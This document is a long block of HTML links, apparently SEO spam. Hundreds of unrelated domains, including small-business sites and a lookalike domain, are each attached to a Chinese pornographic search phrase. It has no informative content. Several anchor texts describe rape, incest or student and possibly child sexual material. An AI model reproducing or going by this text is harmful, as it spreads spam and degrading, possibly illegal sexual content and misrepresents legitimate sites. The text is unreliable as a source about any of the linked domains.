<a href="http://www.baltimorebrothers.com" target="_blank">大学情侣在宿舍啪啪</a>|
<a href="http://www.fleetstead.com" target="_blank">xxxx柔术裸体杂技xxxx</a>|
<a href="http://www.hbftmy.com" target="_blank">娇妻被邀上台玩多p</a>|
<a href="http://www.droriginals.com" target="_blank">911精品美国片911久久久</a>|
<a href="http://www.lindsayplat.com" target="_blank">国产91亚洲精品</a>|
<a href="http://www.pdxpizzaparty.com" target="_blank">好吊妞国产欧美日韩软件大全</a>|
<a href="http://www.tlbbsf5.com" target="_blank">亚洲欧美在线电影</a>|
<a href="http://www.arsenalsecurityph.com" target="_blank">亚洲成人av在线</a>|
<a href="http://www.mdz66.com" target="_blank">成年人久久久</a>|
<a href="http://www.sjzhi.com" target="_blank">chinese国产打屁股2视频</a>|
<a href="http://www.dangdaijiating.com" target="_blank">女学霸脱了内裤趴着光屁股打</a>|
<a href="http://www.ubuntusofta.com" target="_blank">久久国产精品久久w女人spa</a>|
<a href="http://www.anxingouwu.com" target="_blank">亚欧乱码卡一卡二卡三</a>|
<a href="http://www.qingjuluo.com" target="_blank">免费看黄a</a>|
<a href="http://www.nihaomeili.com" target="_blank">日韩污视频在线观看</a>|
<a href="http://www.mikeandspencer.com" target="_blank">日韩污污视频</a>|
<a href="http://www.customteeshirtonline.com" target="_blank">天天操好逼</a>|
<a href="http://www.rhegiumjulii.com" target="_blank">av午夜天堂</a>|
<a href="http://www.webuyprobateestates.com" target="_blank">日韩久久国产</a>|
<a href="http://www.shunminghuanbao.com" target="_blank">aaa一区二区</a>|
<a href="http://www.thecoolstuffhq.com" target="_blank">一级性视频</a>|
<a href="http://www.wildwirecraft.com" target="_blank">欧美亚洲日本在线</a>|
<a href="http://www.mayoeye.com" target="_blank">欧美性生给视频</a>|
<a href="http://www.of-sky.com" target="_blank">午夜精品福利网</a>|
<a href="http://www.jianfeiw.com" target="_blank">一卡二卡视频</a>|
<a href="http://www.instructionaldesignsystems.com" target="_blank">asian附近女人裸体pics</a>|
<a href="http://www.ecowooddeck.com" target="_blank">九色丨porny丨自拍入口</a>|
<a href="http://www.stkefa.com" target="_blank">国产精品美女在线观看</a>|
<a href="http://www.dsxxgg.com" target="_blank">一级片免费在线</a>|
<a href="http://www.indolala.com" target="_blank">欧美黄色大片免费看</a>|
<a href="http://www.ytkuaiji.com" target="_blank">一级黄色在线免费观看</a>|
<a href="http://www.kxczp.com" target="_blank">黄色麻豆视频</a>|
<a href="http://www.zhonghandianqi.com" target="_blank">啊啊啊啊啊啊插</a>|
<a href="http://www.jnmsyl.com" target="_blank">解开老师的裙子猛烈进入软件</a>|
<a href="http://www.jouui.com" target="_blank">91丨porny丨尤物</a>|
<a href="http://www.justinemclarenart.com" target="_blank">aaa一级片</a>|
<a href="http://www.kingsan168.com" target="_blank">3p两男一女双龙挺进在</a>|
<a href="http://www.jmrlh.com" target="_blank">男女啪啪国产</a>|
<a href="http://www.mdz66.com" target="_blank">男的和女的搞鸡</a>|
<a href="http://www.if-9.com" target="_blank">日本三级一区</a>|
<a href="http://www.www-99881.com" target="_blank">国产精品久久久久久久一区二区</a>|
<a href="http://www.capitaldelillc.com" target="_blank">国产精品果贷一区二区借贷宝</a>|
<a href="http://www.tickets-portal.com" target="_blank">最新国产一区</a>|
<a href="http://www.capitaldelillc.com" target="_blank">在火车千女人毛片看看</a>|
<a href="http://www.americasbestfries.com" target="_blank">手机国产乱子伦精品视频</a>|
<a href="http://www.sjzhi.com" target="_blank">国产一区二区伦理片</a>|
<a href="http://www.adstokeslot88.com" target="_blank">美日韩一区二区三区</a>|
<a href="http://www.03ab536f.com" target="_blank">少妇搡bbbb搡bbbb</a>|
<a href="http://www.canalfultonchamber.com" target="_blank">特级黄色片免费看</a>|
<a href="http://www.anerofficial.com" target="_blank">性生活毛片</a>|
<a href="http://www.szzeye.com" target="_blank">公车下身被粗暴进入在线观看</a>|
<a href="http://www.llplasticextruder.com" target="_blank">小荡货好紧好爽</a>|
<a href="http://www.hlk455.com" target="_blank">免费的欧美激情</a>|
<a href="http://www.loveliness100.com" target="_blank">免费在线一区二区三区</a>|
<a href="http://www.shenzhenjipiao.com" target="_blank">午夜污网站</a>|
<a href="http://www.johnnybs-dahlonega.com" target="_blank">啊灬啊灬啊灬快灬猛男</a>|
<a href="http://www.kar-san.com" target="_blank">激情视频一区二区三区</a>|
<a href="http://www.wllyh.com" target="_blank">久久久精品久久</a>|
<a href="http://www.delightfulhugmfc.com" target="_blank">国产女爽爽视频精品免费</a>|
<a href="http://www.gcael.com" target="_blank">男人桶女人桶爽</a>|
<a href="http://www.ttyfc.com" target="_blank">欧美激情视频二区</a>|
<a href="http://www.jouui.com" target="_blank">日本爽爽爽爽爽爽在线观看免</a>|
<a href="http://www.whiteleyart.com" target="_blank">国产处女破处</a>|
<a href="http://www.343kok.com" target="_blank">推川悠里在线观看av影片</a>|
<a href="http://www.midorikid.com" target="_blank">国产农村妇女精品一区二区</a>|
<a href="http://www.qiqoption.com" target="_blank">91黄色在线</a>|
<a href="http://www.2008oy.com" target="_blank">麻豆电影在线播放</a>|
<a href="http://www.honty521.com" target="_blank">我把美女日出白浆</a>|
<a href="http://www.darkblueknight.com" target="_blank">《貂蝉艳史》完整版</a>|
<a href="http://www.sinppecsales.com" target="_blank">美女裸胸视频</a>|
<a href="http://www.bossmanshades.com" target="_blank">明星放荡系列</a>|
<a href="http://www.dajinya.com" target="_blank">黄色生活大片</a>|
<a href="http://www.cbdcnewsletter.com" target="_blank">啊灬啊灬啊灬快灬猛男</a>|
<a href="http://www.hk-100.com" target="_blank">神马午夜伦理影片</a>|
<a href="http://www.starmarbletile.com" target="_blank">脱内衣给男生吻胸视频</a>|
<a href="http://www.jlevimccollum.com" target="_blank">国产欧美综合在线</a>|
<a href="http://www.rvdealersinvermont.com" target="_blank">污片在线免费看</a>|
<a href="http://www.xinfeng-group.com" target="_blank">日本极品少妇xxxx</a>|
<a href="http://www.orovalleytruth.com" target="_blank">人操人操人</a>|
<a href="http://www.7877suncity.com" target="_blank">色女人在线视频</a>|
<a href="http://www.tlbbsf5.com" target="_blank">国产91www</a>|
<a href="http://www.studio-admin.com" target="_blank">日韩亚洲欧美一区二区三区</a>|
<a href="http://www.gpw18.com" target="_blank">色国产精品</a>|
<a href="http://www.brancat.com" target="_blank">国产精品久久久国产盗摄</a>|
<a href="http://www.bjoctpm.com" target="_blank">青青视频免费在线观看</a>|
<a href="http://www.shoesmist.com" target="_blank">亚洲第一区精品</a>|
<a href="http://www.techiaim.com" target="_blank">午夜www</a>|
<a href="http://www.fareonthesquare.com" target="_blank">手伸进她的内裤里揉捏女女</a>|
<a href="http://www.sh16800.com" target="_blank">男男黄色小说</a>|
<a href="http://www.labamt.com" target="_blank">太紧了夹得我好爽好紧好多水</a>|
<a href="http://www.tghbd.com" target="_blank">我和子发生了性关系免费</a>|
<a href="http://www.latininitiative.com" target="_blank">在线观看91精品国产网站</a>|
<a href="http://www.tokocutting.com" target="_blank">亚洲一区国产精品</a>|
<a href="http://www.dajinya.com" target="_blank">91av美女</a>|
<a href="http://www.woamall.com" target="_blank">国产一级黄色影片</a>|
<a href="http://www.dlyzbh.com" target="_blank">男人的鸡鸡桶女人的鸡鸡</a>|
<a href="http://www.jnyzt.com" target="_blank">武则天一级淫片免费放</a>|
<a href="http://www.0516tt.com" target="_blank">日韩欧美久久精品</a>|
<a href="http://www.yuehanxin.com" target="_blank">美女被到爽高潮视频</a>|
<a href="http://www.51yx8.com" target="_blank">91美女片黄在线观看</a>|
<a href="http://www.globalassetfinance.com" target="_blank">av午夜精品</a>|
<a href="http://www.internationalseasidehotel.com" target="_blank">双性受被c到求饶</a>|
<a href="http://www.yslys.com" target="_blank">亚洲视频二区</a>|
<a href="http://www.artinyourpark.com" target="_blank">亚洲成人综合在线</a>|
<a href="http://www.zlxin.com" target="_blank">xfplay噜噜av</a>|
<a href="http://www.jtsoo.com" target="_blank">亚洲尻逼视频</a>|
<a href="http://www.1828win.com" target="_blank">李丽珍做爰全过程裸体</a>|
<a href="http://www.xtyes.com" target="_blank">91桃色污</a>|
<a href="http://www.jinpaizhixing.com" target="_blank">日本精品视频一区二区</a>|
<a href="http://www.africanscholarshipfair.com" target="_blank">久久久久久久亚洲国产精品87</a>|
<a href="http://www.kieyyuel.com" target="_blank">九色porny丨精品自拍</a>|
<a href="http://www.mflxedu.com" target="_blank">伦理三级在线观看</a>|
<a href="http://www.kingsan168.com" target="_blank">欧美日韩国产不卡</a>|
<a href="http://www.d0ubleclick.com" target="_blank">免费人成网站www</a>|
<a href="http://www.wxbsh.com" target="_blank">国产精品www色诱视频</a>|
<a href="http://www.medicalmarijuanacare.com" target="_blank">啊灬啊灬啊灬快灬高潮了女在线</a>|
<a href="http://www.pingyangren.com" target="_blank">精品国产美女a久久9999</a>|
<a href="http://www.betterthaneverusa.com" target="_blank">国产69精品福利视频</a>|
<a href="http://www.jinganzi.com" target="_blank">伦理福利片</a>|
<a href="http://www.alvessantoslaw.com" target="_blank">日韩精品国产一区</a>|
<a href="http://www.amazinggreetingcards.com" target="_blank">欧美啪啪片</a>|
<a href="http://www.hnhaotian.com" target="_blank">91视频一区二区</a>|
<a href="http://www.cybermegstore.com" target="_blank">bl双性晾臀扇打屁股play</a>|
<a href="http://www.cffbmdggtupagwa.com" target="_blank">蜜乳av网站</a>|
<a href="http://www.lifelibertycode.com" target="_blank">亚洲精品999</a>|
<a href="http://www.dieselrepairhouston.com" target="_blank">亚洲激情a</a>|
<a href="http://www.7888bo.com" target="_blank">日韩一区中文字幕</a>|
<a href="http://www.10000shitong.com" target="_blank">漂亮的秘书伦理hd观看</a>|
<a href="http://www.centergreenville.com" target="_blank">日韩欧美卡一卡二</a>|
<a href="http://www.ofsetprinters.com" target="_blank">免费看国产a</a>|
<a href="http://www.alliemadethis.com" target="_blank">艳妇荡女的呻吟干柴烈火视频</a>|
<a href="http://www.akronlawreview.com" target="_blank">亚洲综合色成人</a>|
<a href="http://www.jingyitang114.com" target="_blank">三上悠亚被狂c躁到高潮失禁</a>|
<a href="http://www.hungryforbalance.com" target="_blank">91久久精品美女高潮</a>|
<a href="http://www.aiqibuy.com" target="_blank">国产精品久久久久久亚洲徐婉婉</a>|
<a href="http://www.gabrielkalil.com" target="_blank">中文字幕日韩精品欧美凉森玲梦</a>|
<a href="http://www.pingyangren.com" target="_blank">亚洲乱亚洲乱妇22p中文影视</a>|
<a href="http://www.122cams.com" target="_blank">国产又黄又粗又爽</a>|
<a href="http://www.jiu-zhai-gou.com" target="_blank">av在线的</a>|
<a href="http://www.runenyuanlinjingguan.com" target="_blank">91深夜福利</a>|
<a href="http://www.flightstostlucia.com" target="_blank">国产精品社区</a>|
<a href="http://www.mrmersin.com" target="_blank">免费看一级黄色毛片</a>|
<a href="http://www.unluckygirls.com" target="_blank">丰满少妇喷水大秀高清在线</a>|
<a href="http://www.qingainet.com" target="_blank">捆绑裸体绳奴bdsm欧美</a>|
<a href="http://www.tickets-portal.com" target="_blank">女同被到爽流电影</a>|
<a href="http://www.cummia.com" target="_blank">激情五月黄色</a>|
<a href="http://www.projectprettyblog.com" target="_blank">被男人操视频</a>|
<a href="http://www.yesreits.com" target="_blank">大乳秘书和上司在办公室做</a>|
<a href="http://www.puresoullife.com" target="_blank">狠狠色狠狠色综合日日五</a>|
<a href="http://www.xtjcy.com" target="_blank">欧美激情视频一区二区三区</a>|
<a href="http://www.coach-outletonlineusa.com" target="_blank">av在线播放一区二区</a>|
<a href="http://www.2008oy.com" target="_blank">黄色免费一级视频</a>|
<a href="http://www.zhixiao138.com" target="_blank">日本高清激情乱一区二区三区</a>|
<a href="http://www.51myfax.com" target="_blank">chinese老头勃起gay午</a>|
<a href="http://www.szebase.com" target="_blank">亚洲国产一区二区精品专区</a>|
<a href="http://www.house-battery.com" target="_blank">宁荣荣3d同人av噜噜</a>|
<a href="http://www.4allrecipes.com" target="_blank">国产一二区</a>|
<a href="http://www.triadgreenscapes.com" target="_blank">国产一级爱a爱视频在线免费观看</a>|
<a href="http://www.richardweedonphotography.com" target="_blank">岛国av在线不卡</a>|
<a href="http://www.analog-xp.com" target="_blank">日本亲与子乱a丫文</a>|
<a href="http://www.cdpphotos.com" target="_blank">希岛爱理av无删减播放</a>|
<a href="http://www.hz1995.com" target="_blank">91色电影</a>|
<a href="http://www.xbfk120.com" target="_blank">美女被到爽高潮视频</a>|
<a href="http://www.onlineauctionmerchandise.com" target="_blank">日韩美av在线</a>|
<a href="http://www.antiquesportobelloroad.com" target="_blank">北条麻妃一区二区三区在线视频</a>|
<a href="http://www.drycleanersdaytonoh.com" target="_blank">亚洲一区激情</a>|
<a href="http://www.fugatesautoelectric.com" target="_blank">亚洲久视频</a>|
<a href="http://www.northernheartgames.com" target="_blank">亚洲人va欧美va人人爽</a>|
<a href="http://www.paomiu.com" target="_blank">日本伦理电影中文字幕</a>|
<a href="http://www.christianpoetscorner.com" target="_blank">国产精品久久久久久久裸模</a>|
<a href="http://www.rushingrides.com" target="_blank">黄色性视频网站</a>|
<a href="http://www.yearforyou.com" target="_blank">国产专区一区</a>|
<a href="http://www.jisu678.com" target="_blank">福利视频二区</a>|
<a href="http://www.yazamsoftware.com" target="_blank">欧美精品亚洲精品</a>|
<a href="http://www.5117top.com" target="_blank">日韩欧美卡一卡二</a>|
<a href="http://www.hookuplocally.com" target="_blank">男人狂躁女人出白浆视频</a>|
<a href="http://www.kurt-hollenberg.com" target="_blank">一本色道精品久久一区二区三区</a>|
<a href="http://www.plantbasedlinks.com" target="_blank">欧美aaa一区二区</a>|
<a href="http://www.yhxjj.com" target="_blank">亚洲乱亚洲乱妇28p</a>|
<a href="http://www.kitchen3dcnc.com" target="_blank">天天操天天操天天爽</a>|
<a href="http://www.hylhm.com" target="_blank">强行玷污漂亮女教师</a>|
<a href="http://www.ni-zhongdejinshu.com" target="_blank">色天使久久</a>|
<a href="http://www.catv-solutions.com" target="_blank">a一级网站</a>|
<a href="http://www.shunnengkeji.com" target="_blank">最新国产一区二区</a>|
<a href="http://www.celebritymusclesecrets.com" target="_blank">freehdxxxxmoviejapan</a>|
<a href="http://www.localslatest.com" target="_blank">精品乱码久久久久久中文字幕</a>|
<a href="http://www.ski-time.com" target="_blank">甘婷婷三级做爰未删减版</a>|
<a href="http://www.cctyunnan.com" target="_blank">女警被跳蛋蹂躏的小说</a>|
<a href="http://www.2677v.com" target="_blank">日本不卡免费新一二三区</a>|
<a href="http://www.5117top.com" target="_blank">伊人国产精品视频</a>|
<a href="http://www.wzboxin.com" target="_blank">欧美精品久久</a>|
<a href="http://www.qdtextilexpo.com" target="_blank">韩国三级bd高清中字3小时</a>|
<a href="http://www.roottoboot.com" target="_blank">欧美日韩激情网</a>|
<a href="http://www.uos8.com" target="_blank">美女被桶爽</a>|
<a href="http://www.europeoalmazan.com" target="_blank">无app毛片入口</a>|
<a href="http://www.bodegaqueirolo.com" target="_blank">欧美精品99久久久</a>|
<a href="http://www.inwballbet.com" target="_blank">a级在线免费视频</a>|
<a href="http://www.sunnyvaleweightloss.com" target="_blank">边做饭边被躁我和邻居口述男男</a>|
<a href="http://www.kieyyuel.com" target="_blank">亚洲成人久久久</a>|
<a href="http://www.eastwest-interiors.com" target="_blank">绯色蜜臀av一区二区不卡</a>|
<a href="http://www.nonstopmall-jo.com" target="_blank">女人一级一片30分</a>|
<a href="http://www.eedssx.com" target="_blank">日韩一级一区</a>|
<a href="http://www.allincachiperu.com" target="_blank">射进去视频</a>|
<a href="http://www.mflxedu.com" target="_blank">久久99精品国产麻豆91樱花</a>|
<a href="http://www.dg-dffl.com" target="_blank">调教一区二区</a>|
<a href="http://www.bestacousticguitarguide.com" target="_blank">全文辣肉h短篇春野小农民</a>|
<a href="http://www.hekatronics.com" target="_blank">男女污污视频网站</a>|
<a href="http://www.zaccum.com" target="_blank">小男生被绑在机器上榨精文</a>|
<a href="http://www.hoaxdev.com" target="_blank">武则天一级淫片免费放</a>|
<a href="http://www.laptoptableforcouch.com" target="_blank">国产男女爽爽爽免费视频</a>|
<a href="http://www.xnewsweekly.com" target="_blank">国产丝袜美女精品av</a>|
<a href="http://www.ytkuaiji.com" target="_blank">一区二区三区欧美在线</a>|
<a href="http://www.stbgunceladres.com" target="_blank">www.国产一区二区</a>|
<a href="http://www.inwballbet.com" target="_blank">污污网站在线观看</a>|
<a href="http://www.ubuntusofta.com" target="_blank">狠狠干网站</a>|
<a href="http://www.thelordsofdogtown.com" target="_blank">国产乱hdvidoes</a>|
<a href="http://www.cm3ra.com" target="_blank">国产成人日韩</a>|
<a href="http://www.jouui.com" target="_blank">一级片美国</a>|
<a href="http://www.dieselrepairhouston.com" target="_blank">久久天天躁狠狠躁夜夜躁2014</a>|
<a href="http://www.qiaomeipo.com" target="_blank">欧美黄色网络</a>|
<a href="http://www.sunnyvaleweightloss.com" target="_blank">少妇公交车上2</a>|
<a href="http://www.inanyeniotogaleri.com" target="_blank">暴力折磨系列av番号</a>|
<a href="http://www.sczth.com" target="_blank">91啪神ben肥臀女教师</a>|
<a href="http://www.lzlyxx.com" target="_blank">色综久久综合桃花网</a>|
<a href="http://www.jnmsyl.com" target="_blank">放荡女闺蜜乱系列小说</a>|
<a href="http://www.holistictimefinder.com" target="_blank">美女污污视频</a>|
<a href="http://www.xtorex.com" target="_blank">高潮抽搐视频</a>|
<a href="http://www.kmdngs.com" target="_blank">在线观看欧美黄色</a>|
<a href="http://www.rapira-flowmeter.com" target="_blank">国产精品香蕉</a>|
<a href="http://www.jnyucai.com" target="_blank">噜噜噜久久 亚洲精品国产品</a>|
<a href="http://www.christianpoetscorner.com" target="_blank">国产h在线观看</a>|
<a href="http://www.yearforyou.com" target="_blank">丝袜美女被c</a>|
<a href="http://www.ahehee.com" target="_blank">欧美激情在线观看一区</a>|
<a href="http://www.ghostsofsnohomish.com" target="_blank">日韩激情a</a>|
<a href="http://www.higherpetresource.com" target="_blank">国产天天操天天干</a>|
<a href="http://www.aroogaswingexpress.com" target="_blank">大乳女教师</a>|
<a href="http://www.abitofaloha.com" target="_blank">国产精品高潮视频</a>|
<a href="http://www.sjzhi.com" target="_blank">黄色一级大片免费</a>|
<a href="http://www.chinamerck.com" target="_blank">欧美一卡二卡</a>|
<a href="http://www.brancat.com" target="_blank">黄色网在线视频</a>|
<a href="http://www.kelefan.com" target="_blank">91啪神ben肥臀女教师</a>|
<a href="http://www.dg-dffl.com" target="_blank">91激情视频在线观看</a>|
<a href="http://www.aimoneydude.com" target="_blank">《隔壁新婚少妇的淫</a>|
<a href="http://www.ssymode.com" target="_blank">娇妻被邀上台玩多p</a>|
<a href="http://www.ahzlfl.com" target="_blank">免费在线一区二区三区</a>|
<a href="http://www.weiyuc.com" target="_blank">韩国三级bd高清中字3小时</a>|
<a href="http://www.jnmsyl.com" target="_blank">美国一级免费毛片</a>|
<a href="http://www.anerofficial.com" target="_blank">日韩精品a在线观看</a>|
<a href="http://www.srsadvocacyskills.com" target="_blank">大尺度做爰口述3p</a>|
<a href="http://www.sismv.com" target="_blank">亚洲人囗交</a>|
<a href="http://www.dgopticalmy.com" target="_blank">亚洲成色www久久网站</a>|
<a href="http://www.5sotv.com" target="_blank">久久久欧美</a>|
<a href="http://www.buyu4798.com" target="_blank">国产在线欧美日韩</a>|
<a href="http://www.xyjinrunda.com" target="_blank">少妇享受老头耸动</a>|
<a href="http://www.sismv.com" target="_blank">ass少妇艳女ass</a>|
<a href="http://www.xqmjg.com" target="_blank">老年人黄色片</a>|
<a href="http://www.ttyfc.com" target="_blank">亚洲人成亚洲精品</a>|
<a href="http://www.scantechuae.com" target="_blank">久久狼人亚洲精品一区</a>|
<a href="http://www.jtechnologyofga.com" target="_blank">aaaa毛片</a>|
<a href="http://www.cnjiaomo.com" target="_blank">亚洲欧美999</a>|
<a href="http://www.p90xathloncollege.com" target="_blank">日韩精品一</a>|
<a href="http://www.ks-dhl.com" target="_blank">日批爽不爽</a>|
<a href="http://www.salcedoskysuites.com" target="_blank">中国国产黄色片</a>|
<a href="http://www.actionromance.com" target="_blank">堵住含一整夜好涨h</a>|
<a href="http://www.mymembershipwebsite.com" target="_blank">欧美黄色片一级</a>|
<a href="http://www.uos8.com" target="_blank">亚洲精品午夜久久久</a>|
<a href="http://www.digitalinteractivedisplays.com" target="_blank">一节黄色片</a>|
<a href="http://www.lprm1.com" target="_blank">美日韩一区二区三区</a>|
<a href="http://www.7877suncity.com" target="_blank">www.黄色免费观看</a>|
<a href="http://www.kmvlairport.com" target="_blank">av美女在线播放</a>|
<a href="http://www.consultplacemake.com" target="_blank">一级片麻豆</a>|
<a href="http://www.wildwirecraft.com" target="_blank">欧美亚洲黄色</a>|
<a href="http://www.orangebstrategic.com" target="_blank">卡一卡二在线</a>|
<a href="http://www.1505m.com" target="_blank">久久夜色精品国产欧美乱</a>|
<a href="http://www.bc0512.com" target="_blank">国产精品久久精品99国产百盛</a>|
<a href="http://www.wojllj.com" target="_blank">免费一级特黄</a>|
<a href="http://www.milldene.com" target="_blank">freehdxxxx黑人激情</a>|
<a href="http://www.eroud.com" target="_blank">婷婷av电影</a>|
<a href="http://www.9j5f.com" target="_blank">午夜欧美在线</a>|
<a href="http://www.yznpx.com" target="_blank">伸进班花小内裤疯狂揉摸</a>|
<a href="http://www.remaxconsultants.com" target="_blank">国产精品校园春色</a>|
<a href="http://www.xnewsweekly.com" target="_blank">99久久久无码国产精品</a>|
<a href="http://www.stlouisbluesboutique.com" target="_blank">国产一区二区在线电影</a>|
<a href="http://www.ldlhj.com" target="_blank">在线视频日韩欧美</a>|
<a href="http://www.tghbd.com" target="_blank">国产精品美女自拍视频</a>|
<a href="http://www.fubosteel.com" target="_blank">女人张开腿h让男人很爽午夜小说</a>|
<a href="http://www.highlightsbaba.com" target="_blank">韩国免费黄色</a>|
<a href="http://www.criseru.com" target="_blank">色婷婷狠狠狠禁久久免费直播</a>|
<a href="http://www.thetalkingpixels.com" target="_blank">国产h在线看</a>|
<a href="http://www.blsdgenova.com" target="_blank">看欧美ab黄色大片视频免费</a>|
<a href="http://www.raocreation.com" target="_blank">国产一区二区丰满</a>|
<a href="http://www.833ccefebf2.com" target="_blank">主人调教女m乳夹扇耳光网站</a>|
<a href="http://www.mm5101.com" target="_blank">日韩在线视频精品</a>|
<a href="http://www.wyrmdkp.com" target="_blank">黄a免费视频</a>|
<a href="http://www.tianyiqingci.com" target="_blank">国内精品久久久久久久久</a>|
<a href="http://www.belairpanwa.com" target="_blank">又粗又长的乡村艳遇</a>|
<a href="http://www.yanghongtao.com" target="_blank">被肉到哭h名器紧致</a>|
<a href="http://www.seaandriver.com" target="_blank">叶修被狂c躁到高潮失禁</a>|
<a href="http://www.c197e54e.com" target="_blank">久久91视频</a>|
<a href="http://www.tts-motor.com" target="_blank">中文字幕亚洲欧美</a>|
<a href="http://www.tghbd.com" target="_blank">我看黄色电影</a>|
<a href="http://www.themusiclyrics.com" target="_blank">天天躁日日躁狠狠躁停停高清</a>|
<a href="http://www.rushingrides.com" target="_blank">亚洲第一色av</a>|
<a href="http://www.artelematics.com" target="_blank">人人色在线视频播放</a>|
<a href="http://www.inwballbet.com" target="_blank">男女羞羞羞</a>|
<a href="http://www.americasbestfries.com" target="_blank">亚洲黄色av</a>|
<a href="http://www.dawnofbeginnings.com" target="_blank">国产在线一卡二卡</a>|
<a href="http://www.xcxxzc.com" target="_blank">欧美午夜少妇</a>|
<a href="http://www.topdollar4houses.com" target="_blank">男女污视频网站</a>|
<a href="http://www.scherrerfinancial.com" target="_blank">一级片精品</a>|
<a href="http://www.hd3dposter.com" target="_blank">锕锕锕锕锕www湿透了网址</a>|
<a href="http://www.cg55539.com" target="_blank">午夜激情综合</a>|
<a href="http://www.tjesus.com" target="_blank">国产欧美亚洲一区</a>|
<a href="http://www.uos8.com" target="_blank">欧美激情精品久久久</a>|
<a href="http://www.diamond-deals.com" target="_blank">韩国黄色动漫</a>|
<a href="http://www.skincare-365.com" target="_blank">亚洲成人资源</a>|
<a href="http://www.bradpeirson.com" target="_blank">国产aⅴ一区二区三区</a>|
<a href="http://www.lolentlee.com" target="_blank">亚洲欧美精品在线</a>|
<a href="http://www.hekatronics.com" target="_blank">国产精品高潮呻吟久久av郑州</a>|
<a href="http://www.qiu-s.com" target="_blank">26uuu国产一区二区三区</a>|
<a href="http://www.xtorex.com" target="_blank">岳好紧好紧我要进去了网站</a>|
<a href="http://www.gorillafilmmagazine.com" target="_blank">小秘书夹得真紧好爽h男男</a>|
<a href="http://www.szhrice.com" target="_blank">日本极品少妇xxxxⅹ</a>|
<a href="http://www.aresepanino.com" target="_blank">一卡二卡在线</a>|
<a href="http://www.gzgsidc.com" target="_blank">久久国产精品网</a>|
<a href="http://www.bodegaqueirolo.com" target="_blank">aa级一级天堂片免费观看</a>|
<a href="http://www.sy-tt.com" target="_blank">不知火舞被到爽羞视频</a>|
<a href="http://www.0871che.com" target="_blank">精品国产一区二区三区性色av</a>|
<a href="http://www.nestingpdx.com" target="_blank">揉我胸啊嗯～出水</a>|
<a href="http://www.zzwanjia.com" target="_blank">黄色小说免费看</a>|
<a href="http://www.ahzlfl.com" target="_blank">亚洲激情欧美激情</a>|
<a href="http://www.triadgreenscapes.com" target="_blank">国产美女一级片</a>|
<a href="http://www.zacadamsfilm.com" target="_blank">国产黄色a视频</a>|
<a href="http://www.kieselsaeure.com" target="_blank">三上悠亚av作品在线观看</a>|
<a href="http://www.51seat.com" target="_blank">亚洲精品在线视频免费观看</a>|
<a href="http://www.sd-jinshan.com" target="_blank">另类绿帽羞辱调教</a>|
<a href="http://www.bjn7.com" target="_blank">男男虐肉调教np重口玩具小说</a>|
<a href="http://www.kar-san.com" target="_blank">黄色片aaaaaa</a>|
<a href="http://www.yachtchartersincuba.com" target="_blank">女警超短裙暴露羞耻h</a>|
<a href="http://www.684881.com" target="_blank">欧美二区在线视频</a>|
<a href="http://www.010cars.com" target="_blank">久久久国产精品麻豆</a>|
<a href="http://www.szffsj.com" target="_blank">污香蕉视频</a>|
<a href="http://www.xtjcy.com" target="_blank">久久毛片电影</a>|
<a href="http://www.51yx8.com" target="_blank">国产搞逼视频</a>|
<a href="http://www.nwaxeco.com" target="_blank">一呦二呦三呦国产精品</a>|
<a href="http://www.223ta.com" target="_blank">嗯灬啊灬嗯灬用点力灬水</a>|
<a href="http://www.wouldyoulather.com" target="_blank">男男虐肉调教np重口玩具小说</a>|
<a href="http://www.nikuidesigner.com" target="_blank">激情综合国产</a>|
<a href="http://www.fugatesautoelectric.com" target="_blank">久久出精品</a>|
<a href="http://www.jlwwxx.com" target="_blank">神马久久av</a>|
<a href="http://www.bjxdc8.com" target="_blank">毛片不卡免费</a>|
<a href="http://www.gzgsidc.com" target="_blank">日本孕妇做爰大片</a>|
<a href="http://www.pensacolatvrepair.com" target="_blank">色亚洲一区二区</a>|
<a href="http://www.duduvu.com" target="_blank">免费看性生生活片</a>|
<a href="http://www.kingmillicent.com" target="_blank">91丨国产丨精品白丝</a>|
<a href="http://www.autocleanprestige.com" target="_blank">性感美女巨乳</a>|
<a href="http://www.uos8.com" target="_blank">中文在线√天堂</a>|
<a href="http://www.jhxsyb.com" target="_blank">国产欧美精品一区aⅴ影院</a>|
<a href="http://www.aitaoba3.com" target="_blank">一级性大片</a>|
<a href="http://www.collpaperwriting.com" target="_blank">舒服吗h进去了</a>|
<a href="http://www.sillonblue.com" target="_blank">永久免费毛片在线观看</a>|
<a href="http://www.dsg123.com" target="_blank">男人把香蕉伸入女人下面</a>|
<a href="http://www.diningoutinboston.com" target="_blank">天天操天天爽天天射</a>|
<a href="http://www.niukeyuan.com" target="_blank">国产精品videoxxxx</a>|
<a href="http://www.hndyzs.com" target="_blank">老外挺进娇妻的体内</a>|
<a href="http://www.1828win.com" target="_blank">亚洲第一成人久久网站</a>|
<a href="http://www.affiliate-marketing-hub.com" target="_blank">男男裸体啪啪h网站</a>|
<a href="http://www.china-ghs.com" target="_blank">国产pegging女攻男受网址</a>|
<a href="http://www.ghostsofsnohomish.com" target="_blank">色一情一交一乱一区二区三区</a>|
<a href="http://www.themetalspot.com" target="_blank">av午夜三片乱码少妇</a>|
<a href="http://www.galebbeton.com" target="_blank">性福宝草莓视频app</a>|
<a href="http://www.gulfcoast-spa-parts.com" target="_blank">asian附近女人裸体pics</a>|
<a href="http://www.katushki.com" target="_blank">综合国产一区</a>|
<a href="http://www.iliangshi.com" target="_blank">一级小毛片</a>|
<a href="http://www.hayatiminvizesi.com" target="_blank">亚洲综合一二三</a>|
<a href="http://www.yj169.com" target="_blank">国产免费黄色小视频</a>|
<a href="http://www.kunmingyumei.com" target="_blank">欧美性天堂</a>|
<a href="http://www.triadgreenscapes.com" target="_blank">国产在线不卡av</a>|
<a href="http://www.pa0916.com" target="_blank">av网站在线不卡</a>|
<a href="http://www.stafforddistributing.com" target="_blank">明星裸体4000照片</a>|
<a href="http://www.muhumuza.com" target="_blank">一区二区三区高清在线</a>|
<a href="http://www.bagspurseswallets.com" target="_blank">亚洲日韩欧美综合</a>|
<a href="http://www.epsjianf.com" target="_blank">色激情综合网</a>|
<a href="http://www.championbaby.com" target="_blank">91av欧美</a>|
<a href="http://www.tampabaypontoon.com" target="_blank">国产精品二区在线观看</a>|
<a href="http://www.reinojacheguei.com" target="_blank">久久美女黄色</a>|
<a href="http://www.799160.com" target="_blank">寡妇张开腿让黑人捅爽</a>|
<a href="http://www.boborganix.com" target="_blank">亚洲国产精品网站</a>|
<a href="http://www.love4everyone.com" target="_blank">久久久国产精品入口麻豆</a>|
<a href="http://www.jinganzi.com" target="_blank">四虎av影院</a>|
<a href="http://www.vatlysuphamhue.com" target="_blank">一级久久片</a>|
